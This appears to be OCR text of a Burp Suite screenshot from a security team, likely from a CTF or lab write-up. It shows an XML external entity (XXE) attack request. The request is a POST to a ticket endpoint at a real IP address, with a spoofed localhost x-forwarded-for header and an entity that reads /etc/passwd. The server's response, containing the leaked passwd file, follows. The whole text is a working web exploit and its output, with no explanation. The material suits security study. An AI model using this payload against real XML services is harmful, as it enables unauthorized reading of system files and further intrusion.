 Go
Cancel
< | ▾
> | ▾
Target: http://118.190.135.20
?
Request
Raw
Params
Headers
Hex
XML
POST /postXML HTTP/1.1
Host: 118.190.135.20
Content-Length: 143
Accept: application/xml, text/xml, */*; q=0.01
Origin: http://118.190.135.20
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.87 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Referer: http://118.190.135.20/ticket
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=eu5755jfof1o6df83mtr4e984n
x-forwarded-for: 127.0.0.1
Connection: close
<!DOCTYPE foo [<!ELEMENT foo ANY >
<!ENTITY  xxe SYSTEM "file:///etc/passwd" >]>
<ticket><username>&xxe;</username><code>aaaa</code></ticket>
Response
Raw
Headers
Hex
XML
Render
HTTP/1.1 200 OK
Date: Sun, 10 Nov 2019 04:21:00 GMT
Server: Apache/2.4.25 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1017
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>1</code><msg>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
</msg></result>
ChaMd5安全团队